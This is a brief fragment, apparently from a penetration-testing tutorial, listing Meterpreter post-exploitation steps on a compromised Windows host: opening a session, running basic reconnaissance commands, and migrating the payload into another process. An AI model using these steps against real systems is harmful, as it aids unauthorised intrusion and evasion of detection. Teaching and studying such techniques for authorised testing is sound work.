 Finishing the Recon Phase

meterpreter > interact [N]
C:\> hostname
C:\> ipconfig
C:\> dir

meterpreter > getpid
meterpreter > PS
meterpreter > migrate [destination Irocess_ID]
meterpreter > getpid